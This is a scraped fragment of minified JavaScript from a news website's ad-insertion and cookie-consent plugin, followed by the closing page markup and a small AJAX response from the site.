if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_814676890582 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('replace-content', 'div#InfoAndesMobileTopLeader', b64d ('[base64]'));
ai_insert ('prepend', 'div#InfoAndesSkycrapper', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesLeaderGrilla', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesTopLeader', b64d ('[base64]'));
ai_insert ('replace-content', 'div#InfoAndesFooterBox', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_814676890582 (); else document.addEventListener ('DOMContentLoaded', ai_run_814676890582);
ai_js_code = true;
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2
body_size: -318
content:
{"14575":762}